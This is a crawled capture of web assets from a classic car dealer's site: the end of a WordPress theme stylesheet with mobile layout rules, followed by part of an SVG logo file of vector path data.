    transform: rotate(-45deg);
    transform-origin: bottom left;
    margin-top: 14px;
    -webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}

.remove {
	display: none;
	-webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}


@media only screen and (max-width: 768px) {
.product-img {
    width: 100%;
    height: 108px;
}	

.woocommerce-ordering {
    margin-bottom: 32px;
    float:none;
    margin-top: 0px;
    margin-left: -6px;
    border: 1px solid;
    width: auto;
    display: -webkit-inline-box;
    padding: 5px;
}
	
#navigation {
	position: absolute;
}


.wpb_wrapper .menu-right-menu-container ul li, .wpb_wrapper .menu-left-menu-container ul li {
    float: left !important;
    padding: 0px 18px !important;
    width: 100% !important;
    float: none;
}

.wpb_wrapper .menu-right-menu-container ul, .wpb_wrapper .menu-left-menu-container ul {
    margin-bottom: 20px;
    display: inline-block;
}

.page-content-hp {
    margin-top: 84px;
}
	
.grid {
	width: 96%;
}

.nav-mobile {
	clear: both;
}

.branding {
	text-align: left !important;
}

.branding img {
    max-width: 224px;
}

.menu-button {
	display: block;
	width: 25% !important;
	float: left !important
}

.branding {
	width: 75% !important;
	float: left !important
}

.left-menu, .right-menu {
	display: none;
}

.sidebar {
	clear: both;
}
	
[class*="kc-"] {
	width: 100%;
	float:none;
}

ul.products li {
	width: 50%;
	margin:0;
	padding:10px;
	box-sizing: border-box;
}
ul.products {
	margin:0px -15px;
}
.menu-right-menu-container ul li, .menu-left-menu-container ul li {
    float: left;
    padding: 14px 0px;
    width: 100%;
    float: none;
}

.menu-right-menu-container ul li a, .menu-left-menu-container ul li a {
    width: 100%;
    display: block;
    border:none !important;
}

.menu-right-menu-container ul li a:hover, .menu-left-menu-container ul li a:hover {
	border:none !important;
}

.menu-right-menu-container ul {
	float:none;
}
.menu-right-menu-container {
    margin-right: 0;
}

.menu-left-menu-container {
    margin-left: 0px;
}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://duursmaclassiccar.nl/wp-content/uploads/2016/12/branding-2-1.svg
body_size: 4889
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 333 99" style="enable-background:new 0 0 333 99;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A8AE53;}
	.st1{filter:url(#Adobe_OpacityMaskFilter);}
	.st2{fill:#FFFFFF;}
	.st3{mask:url(#mask-2);fill:#A8AE53;}
	.st4{filter:url(#Adobe_OpacityMaskFilter_1_);}
	.st5{mask:url(#mask-4);fill:#A8AE53;}
</style>
<title>Page 1</title>
<desc>Created with Sketch.</desc>
<g id="Welcome">
	<g id="Desktop-HD---Light-Copy" transform="translate(-554.000000, -13.000000)">
		<g id="Navigation" transform="translate(0.000000, -1.000000)">
			<g id="Page-1" transform="translate(554.000000, 13.000000)">
				<path id="Fill-1" class="st0" d="M100.8,45.8v-3c0-2.4-2-4.4-4.5-4.4c-2.4,0-4.5,2-4.5,4.4v23c0,2.4,2,4.4,4.5,4.4
					c2.4,0,4.5-2,4.5-4.4v-3.2c0-0.8,0.6-1.4,1.4-1.4h2.8c0.8,0,1.4,0.6,1.4,1.4v3.2c0,5.5-4.5,10-10,10c-5.6,0-10-4.5-10-10v-23
					c0-5.5,4.5-10,10-10c5.5,0,10,4.5,10,10v3c0,0.8-0.6,1.4-1.4,1.4h-2.8C101.4,47.2,100.8,46.6,100.8,45.8"/>
				<path id="Fill-3" class="st0" d="M127.2,71.7v2.8c0,0.7-0.6,1.4-1.4,1.4h-10.3c-1.6,0-2.8-1.3-2.8-2.8V34.2
					c0-0.8,0.6-1.4,1.4-1.4h2.8c0.7,0,1.4,0.6,1.4,1.4v36.1h7.5C126.6,70.3,127.2,70.9,127.2,71.7"/>
				<path id="Fill-5" class="st0" d="M148.2,42.9c0-2.4-2-4.4-4.5-4.4c-2.5,0-4.5,2-4.5,4.4v8.7h9V42.9z M153.8,42.9v31.6
					c0,0.8-0.6,1.4-1.4,1.4h-2.8c-0.8,0-1.4-0.6-1.4-1.4V57.2h-9v17.3c0,0.8-0.6,1.4-1.4,1.4H135c-0.8,0-1.4-0.6-1.4-1.4V42.9
					c0-5.5,4.5-10,10.1-10C149.2,32.9,153.8,37.5,153.8,42.9L153.8,42.9z"/>
				<path id="Fill-7" class="st0" d="M174.6,45.8v-3c0-2.4-2-4.4-4.5-4.4c-2.4,0-4.5,2-4.5,4.4c0,1.1,0,1.1,0.3,1.5l12.1,16
					c2.1,2.8,2.1,2.8,2.1,5.6c0,5.5-4.5,10-10,10c-5.5,0-10-4.5-10-10v-3c0-0.8,0.6-1.4,1.4-1.4h2.8c0.8,0,1.4,0.6,1.4,1.4v3
					c0,2.4,2,4.4,4.5,4.4c2.4,0,4.5-2,4.5-4.4c0-1.1,0-1.1-0.3-1.5l-12.1-16c-2.1-2.8-2.1-2.8-2.1-5.6c0-5.5,4.5-10,10-10
					c5.5,0,10,4.5,10,10v3c0,0.8-0.6,1.4-1.4,1.4H176C175.3,47.2,174.6,46.6,174.6,45.8"/>
				<path id="Fill-9" class="st0" d="M200.2,45.8v-3c0-2.4-2-4.4-4.5-4.4s-4.5,2-4.5,4.4c0,1.1,0,1.1,0.3,1.5l12.1,16
					c2.1,2.8,2.1,2.8,2.1,5.6c0,5.5-4.5,10-10,10s-10-4.5-10-10v-3c0-0.8,0.6-1.4,1.4-1.4h2.8c0.8,0,1.4,0.6,1.4,1.4v3
					c0,2.4,2,4.4,4.5,4.4s4.5-2,4.5-4.4c0-1.1,0-1.1-0.3-1.5l-12.1-16c-2.1-2.8-2.1-2.8-2.1-5.6c0-5.5,4.5-10,10-10s10,4.5,10,10v3
					c0,0.8-0.6,1.4-1.4,1.4h-2.8C200.8,47.2,200.2,46.6,200.2,45.8"/>
				<path id="Fill-11" class="st0" d="M217.8,74.5c0,0.8-0.6,1.4-1.4,1.4h-2.8c-0.8,0-1.4-0.6-1.4-1.4V34.3c0-0.8,0.6-1.4,1.4-1.4
					h2.8c0.7,0,1.4,0.6,1.4,1.4V74.5z"/>
				<path id="Fill-13" class="st0" d="M239.5,45.8v-3c0-2.4-2-4.4-4.5-4.4c-2.4,0-4.5,2-4.5,4.4v23c0,2.4,2,4.4,4.5,4.4
					c2.4,0,4.5-2,4.5-4.4v-3.2c0-0.8,0.6-1.4,1.4-1.4h2.8c0.8,0,1.4,0.6,1.4,1.4v3.2c0,5.5-4.5,10-10,10c-5.6,0-10-4.5-10-10v-23
					c0-5.5,4.5-10,10-10c5.5,0,10,4.5,10,10v3c0,0.8-0.6,1.4-1.4,1.4h-2.8C240.1,47.2,239.5,46.6,239.5,45.8"/>
				<path id="Fill-15" class="st0" d="M71.7,39.4H1.9c-1,0-1.9-0.8-1.9-1.9c0-1,0.8-1.9,1.9-1.9h69.8c1,0,1.9,0.8,1.9,1.9
					C73.6,38.6,72.7,39.4,71.7,39.4"/>
				<path id="Fill-17" class="st0" d="M71.7,52.2H17.3c-1,0-1.9-0.8-1.9-1.9s0.8-1.9,1.9-1.9h54.4c1,0,1.9,0.8,1.9,1.9
					S72.7,52.2,71.7,52.2"/>
				<path id="Fill-19" class="st0" d="M71.7,65H30.6c-1,0-1.9-0.8-1.9-1.9s0.8-1.9,1.9-1.9h41.1c1,0,1.9,0.8,1.9,1.9
					S72.7,65,71.7,65"/>
				<path id="Fill-21" class="st0" d="M71.7,77.8H44.5c-1,0-1.9-0.8-1.9-1.9c0-1,0.8-1.9,1.9-1.9h27.2c1,0,1.9,0.8,1.9,1.9
					C73.6,76.9,72.7,77.8,71.7,77.8"/>
				<path id="Fill-23" class="st0" d="M330.8,39.4H261c-1,0-1.9-0.8-1.9-1.9c0-1,0.8-1.9,1.9-1.9h69.8c1,0,1.9,0.8,1.9,1.9
					C332.7,38.6,331.9,39.4,330.8,39.4"/>
				<path id="Fill-25" class="st0" d="M315.4,52.2H261c-1,0-1.9-0.8-1.9-1.9s0.8-1.9,1.9-1.9h54.4c1,0,1.9,0.8,1.9,1.9
					S316.4,52.2,315.4,52.2"/>
				<path id="Fill-27" class="st0" d="M302.1,65H261c-1,0-1.9-0.8-1.9-1.9s0.8-1.9,1.9-1.9h41.1c1,0,1.9,0.8,1.9,1.9
					S303.1,65,302.1,65"/>
				<path id="Fill-29" class="st0" d="M288.2,77.8H261c-1,0-1.9-0.8-1.9-1.9c0-1,0.8-1.9,1.9-1.9h27.2c1,0,1.9,0.8,1.9,1.9
					C290.1,76.9,289.2,77.8,288.2,77.8"/>
				<g id="Group-33" transform="translate(103.516854, 0.531307)">
					<g id="Clip-32">
					</g>
					<defs>
						<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse" x="0.4" y="0.7" width="29.3" height="21.4">
							<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
						</filter>
					</defs>
					<mask maskUnits="userSpaceOnUse" x="0.4" y="0.7" width="29.3" height="21.4" id="mask-2">
						<g class="st1">
							<polygon id="path-1" class="st2" points="29.8,0.7 0.4,0.7 0.4,22.1 29.8,22.1 							"/>
						</g>
					</mask>
					<path id="Fill-31" class="st3" d="M7.9,21.5c0.5,0.1,1.2,0.2,1.9,0.2c0.8,0,1.5,0.1,2.1,0.1c1.4,0,2.7-0.2,3.9-0.6
						c1.2-0.4,2.2-1,3.1-1.6c0.9-0.7,1.7-1.5,2.4-2.4c0.7-0.9,1.2-1.9,1.7-2.9c0.4-1,0.8-2,1-3c0.2-1,0.3-2,0.3-2.9
						c0-0.7-0.1-1.4-0.2-2.2c-0.1-0.7-0.4-1.4-0.8-2c-0.8,1.2-1.5,2.3-2.1,3.5c-0.6,1.2-1.2,2.3-1.8,3.4c-0.6,1.1-1.2,2.2-1.8,3.2
						c-0.6,1-1.4,2-2.3,2.9c-0.9,0.9-1.9,1.7-3.1,2.4C11.1,20.4,9.6,21,7.9,21.5L7.9,21.5z M29.8,1.1c-1.1,0.1-2.1,0.3-3.2,0.7
						s-1.9,1-2.6,1.8C24.5,4,25,4.5,25.4,5c0.5,0.5,0.9,1.1,1.2,1.8c0.3,0.6,0.6,1.3,0.8,2.1c0.2,0.7,0.3,1.5,0.3,2.4
						c0,1.4-0.2,2.7-0.7,3.8c-0.4,1.1-1.1,2.1-1.8,2.9c-0.8,0.8-1.7,1.5-2.7,2c-1,0.5-2.2,1-3.4,1.3c-1.2,0.3-2.4,0.6-3.7,0.7
						c-1.3,0.1-2.6,0.2-3.8,0.2c-1.1,0-2.1,0-3-0.1c-0.8-0.1-1.4-0.2-1.7-0.2c-0.5,0.1-1.1,0.2-1.8,0.2c-0.7,0.1-1.3,0.1-2,0.1
						c-0.9,0-1.5-0.1-2-0.3c-0.5-0.2-0.7-0.4-0.7-0.8c0-0.2,0.1-0.4,0.3-0.5c0.2-0.1,0.5-0.2,1-0.2c0.6,0,1.3,0.1,2.2,0.3
						c0.9,0.2,2,0.4,3.1,0.6c0.7-0.1,1.4-0.4,2.1-0.8c0.6-0.4,1.2-1,1.8-1.6c0.6-0.7,1.1-1.4,1.7-2.3c0.5-0.9,1.1-1.9,1.7-3
						c0.6-1.1,1.2-2.2,1.8-3.2c0.6-1,1.2-2,1.8-2.9c0.6-0.9,1.3-1.7,2-2.5c0.7-0.7,1.5-1.4,2.5-1.9c-0.7-0.5-1.6-0.9-2.6-1.2
						c-1-0.3-2.2-0.5-3.6-0.5c-1.2,0-2.5,0.3-3.7,0.8C11.1,2.7,10,3.5,9,4.4c-1,0.9-1.8,2-2.4,3.3C6,9,5.7,10.3,5.7,11.8
						c0,0.5,0,0.9,0.1,1.4c0.1,0.4,0.3,0.8,0.5,1.2c0.2,0.3,0.5,0.6,0.9,0.8c0.4,0.2,0.8,0.3,1.4,0.3c0.7,0,1.4-0.2,2-0.6
						c0.6-0.4,1.1-0.9,1.5-1.5c0.4-0.6,0.7-1.3,0.9-2c0.2-0.7,0.3-1.4,0.3-2c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.7-0.3-1.3-0.6-2l0.3-0.1
						c0.3,0.6,0.5,1.3,0.6,2c0.1,0.7,0.2,1.3,0.2,1.8c0,1.1-0.2,2.1-0.5,3c-0.3,0.9-0.8,1.6-1.4,2.2c-0.6,0.6-1.3,1.1-2.1,1.4
						C8.9,16.2,8,16.4,7,16.4c-0.7,0-1.3-0.1-1.9-0.4c-0.6-0.3-1.1-0.6-1.5-1.1c-0.4-0.5-0.7-1-0.9-1.6c-0.2-0.6-0.3-1.2-0.3-1.9
						c0-1.1,0.2-2.1,0.6-3c0.4-0.9,0.9-1.8,1.6-2.5C5.3,5.2,6.1,4.5,7,3.9c0.9-0.6,1.9-1.1,2.9-1.5c1-0.4,2.1-0.7,3.2-0.9
						s2.2-0.3,3.2-0.3c1.3,0,2.5,0.2,3.7,0.5c1.2,0.3,2.2,0.7,2.9,1.2c1.1-0.6,2.2-1.1,3.4-1.4c1.2-0.3,2.4-0.5,3.6-0.7V1.1z"/>
				</g>
				<path id="Fill-34" class="st0" d="M139.4,11.7l-1,1.5c-0.9,1.4-1.7,2.5-2.2,3.4c-0.6,0.9-1,1.6-1.3,2.1s-0.5,1-0.6,1.3
					c-0.1,0.3-0.1,0.6-0.1,0.8c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.3,0.2,0.6,0.2c0.4,0,0.9-0.2,1.5-0.6c0.6-0.4,1.3-1.1,2-1.9
					c0.7-0.8,1.5-1.8,2.3-3s1.6-2.5,2.4-4l4.2-0.1c-0.2,0.3-0.4,0.7-0.7,1.1c-0.3,0.5-0.7,1-1.1,1.6c-0.4,0.6-0.8,1.2-1.2,1.8
					c-0.4,0.6-0.8,1.2-1.1,1.8c-0.3,0.6-0.6,1.1-0.8,1.6c-0.2,0.5-0.3,0.9-0.3,1.2c0,0.3,0.1,0.5,0.2,0.6c0.1,0.1,0.3,0.2,0.5,0.2
					c0.3,0,0.7-0.1,1.1-0.4c0.4-0.3,0.9-0.6,1.4-1s1-0.9,1.5-1.4c0.5-0.5,1-1.1,1.4-1.6c0.4-0.5,0.9-1,1.2-1.5
					c0.4-0.5,0.7-0.9,0.9-1.2l0.3,0.2c-0.3,0.4-0.7,0.8-1.1,1.4c-0.4,0.5-0.9,1.1-1.4,1.6c-0.5,0.6-1,1.1-1.5,1.7
					c-0.5,0.6-1.1,1.1-1.7,1.5c-0.6,0.4-1.2,0.8-1.7,1.1c-0.6,0.3-1.2,0.4-1.7,0.4c-0.4,0-0.8-0.1-1.1-0.2c-0.3-0.1-0.6-0.3-0.7-0.5
					c-0.2-0.2-0.3-0.5-0.4-0.8c-0.1-0.3-0.1-0.6-0.1-0.9c0-0.2,0-0.5,0.1-0.7s0.1-0.4,0.2-0.6l-0.1-0.1c-0.4,0.5-0.9,0.9-1.3,1.4
					c-0.4,0.4-0.9,0.8-1.4,1.2c-0.5,0.4-1,0.6-1.5,0.8c-0.5,0.2-1,0.3-1.5,0.3c-0.8,0-1.4-0.2-1.8-0.7c-0.4-0.5-0.6-1.1-0.6-1.8
					c0-0.4,0.1-0.8,0.3-1.3c0.2-0.5,0.4-1,0.7-1.5c0.3-0.5,0.6-1.1,0.9-1.6c0.3-0.6,0.7-1.1,1-1.6c0.3-0.5,0.6-0.9,0.8-1.3
					c0.3-0.4,0.5-0.7,0.6-0.9L139.4,11.7z"/>
				<path id="Fill-36" class="st0" d="M154.8,11.7l-1,1.5c-0.9,1.4-1.7,2.5-2.2,3.4c-0.6,0.9-1,1.6-1.3,2.1c-0.3,0.5-0.5,1-0.6,1.3
					c-0.1,0.3-0.1,0.6-0.1,0.8c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.3,0.2,0.6,0.2c0.4,0,0.9-0.2,1.5-0.6c0.6-0.4,1.3-1.1,2-1.9
					c0.7-0.8,1.5-1.8,2.3-3s1.6-2.5,2.4-4l4.2-0.1c-0.2,0.3-0.4,0.7-0.7,1.1c-0.3,0.5-0.7,1-1.1,1.6c-0.4,0.6-0.8,1.2-1.2,1.8
					c-0.4,0.6-0.8,1.2-1.1,1.8c-0.3,0.6-0.6,1.1-0.8,1.6c-0.2,0.5-0.3,0.9-0.3,1.2c0,0.3,0.1,0.5,0.2,0.6c0.1,0.1,0.3,0.2,0.5,0.2
					c0.3,0,0.7-0.1,1.1-0.4c0.4-0.3,0.9-0.6,1.4-1c0.5-0.4,1-0.9,1.5-1.4c0.5-0.5,1-1.1,1.4-1.6c0.4-0.5,0.9-1,1.2-1.5
					c0.4-0.5,0.7-0.9,0.9-1.2l0.3,0.2c-0.3,0.4-0.7,0.8-1.1,1.4c-0.4,0.5-0.9,1.1-1.4,1.6c-0.5,0.6-1,1.1-1.5,1.7
					c-0.5,0.6-1.1,1.1-1.7,1.5c-0.6,0.4-1.2,0.8-1.7,1.1c-0.6,0.3-1.2,0.4-1.7,0.4c-0.4,0-0.8-0.1-1.1-0.2c-0.3-0.1-0.6-0.3-0.7-0.5
					c-0.2-0.2-0.3-0.5-0.4-0.8c-0.1-0.3-0.1-0.6-0.1-0.9c0-0.2,0-0.5,0.1-0.7s0.1-0.4,0.2-0.6l-0.1-0.1c-0.4,0.5-0.9,0.9-1.3,1.4
					c-0.4,0.4-0.9,0.8-1.4,1.2c-0.5,0.4-1,0.6-1.5,0.8c-0.5,0.2-1,0.3-1.5,0.3c-0.8,0-1.4-0.2-1.8-0.7c-0.4-0.5-0.6-1.1-0.6-1.8
					c0-0.4,0.1-0.8,0.3-1.3c0.2-0.5,0.4-1,0.7-1.5c0.3-0.5,0.6-1.1,0.9-1.6c0.3-0.6,0.7-1.1,1-1.6c0.3-0.5,0.6-0.9,0.8-1.3
					c0.3-0.4,0.5-0.7,0.6-0.9L154.8,11.7z"/>
				<path id="Fill-38" class="st0" d="M160.4,22.2l5.8-10.2l4.1-0.1l-4.4,6.5l0.1,0.1c1.1-1.5,2-2.7,2.9-3.6
					c0.9-0.9,1.7-1.5,2.4-1.8c0.3-0.3,0.5-0.6,0.7-0.8c0.2-0.2,0.5-0.3,0.8-0.5c0.3-0.1,0.8-0.2,1.3-0.2c0.6,0,1.3-0.1,2.3-0.1
					c-0.2,0.2-0.5,0.5-0.7,0.8c-0.2,0.3-0.4,0.6-0.6,0.9c-0.2,0.3-0.3,0.7-0.5,1c-0.1,0.3-0.2,0.7-0.2,1c0,0.4,0.1,0.8,0.3,1.1
					c0.2,0.3,0.5,0.5,1,0.5c0.3,0,0.6-0.1,0.9-0.2c0.3-0.1,0.6-0.3,0.8-0.5c0.3-0.2,0.5-0.4,0.8-0.7c0.2-0.2,0.5-0.5,0.6-0.7
					l0.2,0.2c-0.1,0.2-0.3,0.4-0.6,0.7c-0.2,0.3-0.6,0.6-1,0.9c-0.4,0.3-0.9,0.5-1.5,0.8c-0.6,0.2-1.3,0.3-2.2,0.3
					c-0.5,0-0.9-0.1-1.3-0.2c-0.4-0.1-0.7-0.3-1-0.6c-0.3-0.2-0.5-0.5-0.6-0.8c-0.1-0.3-0.2-0.6-0.2-1c0-0.6,0.1-1,0.2-1.3v-0.1
					c-0.6,0.3-1.2,0.8-1.9,1.5c-0.7,0.7-1.3,1.5-2,2.3c-0.6,0.8-1.2,1.7-1.7,2.5c-0.5,0.8-0.9,1.6-1.2,2.1L160.4,22.2z"/>
				<path id="Fill-40" class="st0" d="M190.9,14.8c-0.7,1-1.5,2-2.3,3c-0.8,0.9-1.7,1.8-2.7,2.5c-1,0.7-2.1,1.3-3.3,1.7
					c-1.2,0.4-2.6,0.6-4.1,0.6c-0.6,0-1.1-0.1-1.6-0.2c-0.5-0.1-0.9-0.3-1.3-0.5c-0.4-0.2-0.6-0.6-0.9-1c-0.2-0.4-0.3-0.9-0.3-1.4
					c0-0.7,0.2-1.3,0.7-1.7c0.4-0.4,1-0.6,1.6-0.6c0.4,0,0.7,0.1,1,0.3c0.3,0.2,0.4,0.6,0.4,1c0,0.4-0.1,0.7-0.4,0.9
					c-0.2,0.2-0.5,0.3-0.8,0.3c-0.2,0-0.4,0-0.6-0.1c-0.1,0.2-0.1,0.3-0.1,0.5c0,0.6,0.2,1.1,0.5,1.4s0.8,0.5,1.4,0.5
					c0.8,0,1.4-0.2,1.8-0.7c0.4-0.5,0.6-1,0.6-1.7c0-0.4-0.1-0.8-0.4-1.2c-0.2-0.4-0.5-0.8-0.8-1.2c-0.3-0.4-0.6-0.8-0.8-1.2
					c-0.2-0.4-0.4-0.8-0.4-1.2c0-0.5,0.1-0.9,0.3-1.3c0.2-0.4,0.5-0.8,0.9-1.1c0.4-0.3,0.9-0.6,1.5-0.8c0.6-0.2,1.3-0.3,2-0.3
					c1.1,0,2,0.2,2.7,0.6c0.7,0.4,1,0.9,1,1.6c0,0.5-0.2,1-0.5,1.3c-0.4,0.3-0.8,0.5-1.3,0.5c-0.4,0-0.9-0.1-1.2-0.3
					c0.1-0.2,0.2-0.4,0.3-0.7s0.1-0.5,0.1-0.8c0-0.5-0.1-0.9-0.3-1.3c-0.2-0.4-0.6-0.6-1.1-0.6c-0.4,0-0.8,0.2-1,0.5
					c-0.2,0.3-0.4,0.7-0.4,1.2c0,0.5,0.1,0.9,0.4,1.3c0.3,0.4,0.6,0.8,0.9,1.2c0.3,0.4,0.6,0.8,0.9,1.3s0.4,0.9,0.4,1.5
					c0,0.6-0.1,1.2-0.4,1.6c-0.3,0.4-0.8,0.8-1.4,1.2l0.1,0.1c0.8-0.2,1.6-0.6,2.4-1.1c0.8-0.5,1.6-1.1,2.3-1.7
					c0.7-0.6,1.4-1.3,2-2.1c0.6-0.8,1.2-1.5,1.6-2.3L190.9,14.8z"/>
				<path id="Fill-42" class="st0" d="M193.1,22.2c0.1-0.2,0.3-0.5,0.6-1c0.3-0.5,0.6-1,1-1.6c0.4-0.6,0.8-1.2,1.2-1.9
					c0.4-0.7,0.8-1.3,1.1-1.9c0.3-0.6,0.6-1.1,0.8-1.6c0.2-0.5,0.3-0.8,0.3-1c0-0.5-0.2-0.7-0.7-0.7c-0.3,0-0.7,0.2-1.2,0.5
					c-0.5,0.3-1,0.8-1.5,1.4c-0.6,0.6-1.1,1.2-1.7,1.9c-0.6,0.7-1.2,1.4-1.7,2.1c-0.5,0.7-1,1.4-1.4,2c-0.4,0.6-0.7,1.2-1,1.6
					l-3.9,0.2c0.9-1.7,1.9-3.4,3-5.1c1.1-1.7,2.1-3.4,3-5l4.1-0.1l-3.8,5.6l0.1,0.1c0.4-0.5,0.9-1.1,1.4-1.8c0.5-0.7,1.1-1.3,1.8-2
					c0.7-0.6,1.4-1.1,2.2-1.6c0.8-0.4,1.6-0.7,2.4-0.7c0.7,0,1.2,0.2,1.6,0.5c0.4,0.4,0.6,0.9,0.6,1.6c0,0.4,0,0.8-0.1,1.1
					c-0.1,0.3-0.2,0.6-0.4,0.9l0.1,0.1c0.3-0.4,0.7-0.8,1.2-1.3c0.4-0.5,0.9-0.9,1.4-1.4c0.5-0.4,1-0.8,1.6-1.1
					c0.6-0.3,1.1-0.4,1.7-0.4c0.7,0,1.2,0.2,1.7,0.6c0.5,0.4,0.7,0.9,0.7,1.6c0,0.7-0.2,1.3-0.6,2c-0.4,0.7-0.8,1.4-1.3,2
					c-0.5,0.6-0.9,1.3-1.3,1.8c-0.4,0.6-0.6,1-0.6,1.4c0,0.2,0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.2,0.6,0.2c0.4,0,0.8-0.1,1.2-0.4
					c0.5-0.3,0.9-0.6,1.4-1.1c0.5-0.4,0.9-0.9,1.4-1.5c0.5-0.5,0.9-1.1,1.3-1.6c0.4-0.5,0.8-1,1.1-1.5c0.3-0.4,0.6-0.8,0.8-1.1
					l0.2,0.2c-0.5,0.6-1.1,1.4-1.8,2.3c-0.7,0.9-1.4,1.8-2.2,2.6c-0.7,0.8-1.5,1.4-2.3,1.9c-0.8,0.5-1.6,0.8-2.5,0.8
					c-0.4,0-0.8-0.1-1.1-0.2c-0.3-0.1-0.6-0.3-0.8-0.6c-0.2-0.2-0.3-0.5-0.4-0.8c-0.1-0.3-0.1-0.6-0.1-0.9c0-0.7,0.2-1.4,0.6-2
					c0.4-0.7,0.8-1.3,1.3-1.9c0.5-0.6,0.9-1.1,1.3-1.6c0.4-0.5,0.6-0.9,0.6-1.2c0-0.2-0.1-0.4-0.2-0.6c-0.1-0.1-0.3-0.2-0.5-0.2
					c-0.3,0-0.7,0.2-1.1,0.5c-0.5,0.4-1,0.8-1.5,1.4c-0.5,0.6-1.1,1.2-1.7,1.9c-0.6,0.7-1.1,1.4-1.6,2.1c-0.5,0.7-1,1.4-1.4,2
					c-0.4,0.6-0.7,1.2-1,1.6L193.1,22.2z"/>
				<path id="Fill-44" class="st0" d="M215.1,21.3c0.4,0,0.9-0.3,1.5-0.8c0.6-0.5,1.3-1.2,1.9-2c0.6-0.8,1.1-1.7,1.6-2.6
					c0.4-0.9,0.7-1.8,0.7-2.7c0-0.4-0.1-0.8-0.4-1c-0.3-0.2-0.6-0.3-0.9-0.3c-0.4,0-0.8,0.1-1.2,0.4c-0.4,0.3-0.8,0.6-1.2,1.1
					c-0.4,0.4-0.8,1-1.1,1.5c-0.4,0.6-0.7,1.1-0.9,1.7c-0.3,0.6-0.5,1.2-0.6,1.7c-0.2,0.6-0.2,1.1-0.2,1.5c0,0.3,0.1,0.6,0.2,1
					C214.5,21.1,214.7,21.3,215.1,21.3L215.1,21.3z M226.5,11.9c-0.2,0.3-0.5,0.7-0.8,1.2c-0.3,0.5-0.7,1-1.1,1.5
					c-0.4,0.6-0.8,1.1-1.1,1.7c-0.4,0.6-0.7,1.2-1,1.8c-0.3,0.6-0.6,1.1-0.8,1.6c-0.2,0.5-0.3,0.9-0.3,1.3c0,0.6,0.2,0.8,0.7,0.8
					c0.4,0,0.9-0.2,1.4-0.6c0.5-0.4,1.1-0.9,1.8-1.5c0.6-0.6,1.3-1.4,2-2.2c0.7-0.9,1.4-1.8,2.2-2.7l0.2,0.1c-0.8,1-1.5,1.9-2.2,2.8
					c-0.7,0.9-1.4,1.7-2.2,2.5c-0.7,0.7-1.4,1.3-2.2,1.7c-0.7,0.4-1.4,0.7-2.2,0.7c-0.6,0-1.1-0.1-1.5-0.3c-0.3-0.2-0.6-0.5-0.8-0.8
					c-0.2-0.3-0.3-0.6-0.3-1c0-0.3,0-0.6,0-0.9l-0.1-0.1c-0.3,0.4-0.6,0.7-1,1.1c-0.4,0.4-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.3,0.7
					c-0.5,0.2-0.9,0.3-1.5,0.3c-0.9,0-1.6-0.3-2.1-0.8s-0.7-1.4-0.7-2.6c0-0.8,0.2-1.7,0.6-2.6c0.4-0.9,1-1.7,1.8-2.4
					c0.8-0.7,1.7-1.3,2.8-1.8c1.1-0.5,2.2-0.7,3.5-0.7c0.7,0,1.3,0.2,1.7,0.6c0.4,0.4,0.6,0.8,0.8,1.4h0.1l0.7-1.5L226.5,11.9z"/>
				<path id="Fill-46" class="st0" d="M155.8,96c0,0,0,0.2,0,0.4c-0.1,0.9-0.1,1.5-0.1,1.9c0,0.2,0,0.6,0.1,1.1v0.2
					c0,0.2-0.1,0.2-0.2,0.2c-0.1,0-0.3-0.1-0.4-0.4l-0.2-0.5c0,0,0-0.1-0.1-0.2c-0.8,0.7-1.8,1.1-3.1,1.1c-1.7,0-3.1-0.6-4.2-1.7
					c-1.1-1.1-1.7-2.5-1.7-4.2c0-1.7,0.5-3.1,1.6-4.2c1-1.1,2.4-1.6,4-1.6c1.3,0,2.3,0.3,3.2,1c0.1,0.1,0.1,0.1,0.2,0.1
					c0.1,0,0.2-0.1,0.2-0.3c0.1-0.4,0.3-0.6,0.4-0.6c0.1,0,0.2,0.1,0.2,0.2c0,0,0,0.1,0,0.2c-0.1,0.6-0.2,1.4-0.2,2.5
					c0,0.7-0.1,1-0.3,1c-0.1,0-0.2-0.1-0.3-0.4c-0.2-0.9-0.4-1.6-0.6-2c-0.5-0.9-1.4-1.4-2.6-1.4c-1,0-1.8,0.5-2.4,1.5
					c-0.6,1-0.9,2.3-0.9,4c0,1.7,0.3,3,1,4c0.7,1,1.6,1.5,2.7,1.5c0.9,0,1.6-0.3,2.2-0.9c0.6-0.6,1-1.4,1.1-2.4
					c0.1-0.4,0.2-0.6,0.3-0.6C155.7,95.5,155.8,95.7,155.8,96"/>
				<path id="Fill-48" class="st0" d="M163.2,95.7l-1.6-4.3c-0.4,1-1,2.4-1.7,4.3H163.2z M168.3,99.6c0,0.1-0.2,0.1-0.5,0.1h-0.2
					h-1.6h-0.7h-1.2h-0.8H163h-0.1c-0.3,0-0.5-0.1-0.5-0.2c0-0.1,0.3-0.2,0.9-0.2c0.7,0,1.1-0.1,1.1-0.2c0,0,0-0.2-0.1-0.5
					c0-0.1-0.2-0.7-0.6-1.7l-0.3-0.8h-3.6c-0.7,1.7-1,2.7-1,3c0,0.2,0.1,0.2,0.3,0.2l0.3,0h0.4l0.2,0.1c0.2,0,0.3,0.1,0.3,0.2
					c0,0.1-0.2,0.2-0.5,0.2c-0.1,0-0.3,0-0.9,0c-0.5,0-1,0-1.4,0h-0.2l-0.2,0l-0.3,0h0c-0.3,0-0.4,0-0.4-0.2c0-0.1,0.1-0.2,0.3-0.2
					c0.3,0,0.5,0,0.6,0c0.3-0.1,0.5-0.1,0.6-0.2c0.1,0,0.5-1,1.2-2.9c0.3-0.8,0.6-1.5,0.8-2.1c0.1-0.2,0.2-0.4,0.2-0.5
